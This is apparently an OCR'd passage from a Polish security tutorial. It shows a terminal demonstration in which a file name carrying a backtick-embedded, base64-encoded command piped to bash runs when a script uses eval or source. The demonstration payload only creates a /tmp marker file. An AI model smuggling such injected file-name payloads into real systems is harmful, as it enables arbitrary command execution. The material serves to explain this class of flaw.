
Jeśli wykonamy teraz dowolny skrypt z nieprzemyślaną
składnią poleceń (
eval
/
source
) to ładunek z nazwy pliku
zostanie wykonany:
agresor@darkstar:~$ ./execute_file1.sh 
malware.pdf\`\{echo\,...}\|\{base64\,-d\}\|bash\`

Processing file: 
malware.pdf`{echo,dG91Y2ggL3RtcC9...X2V4ZWN1dGVkCg==}|
{base64,-d}|bash`

malware.pdf

agresor@darkstar:~$ ls /tmp

payload_executed 

agresor@darkstar:~$ rm /tmp/payload_executed

agresor@darkstar:~$ ./execute_file2.sh 
malware.pdf\`\{echo\,...}\|\{base64\,-d\}\|bash\`

Processing file: 
malware.pdf`{echo,dG91Y2ggL3RtcC9...X2V4ZWN1dGVkCg==}|
{base64,-d}|bash`

/dev/fd/63: line 1: malware.pdf: command not found

agresor@darkstar:~$ ls /tmp
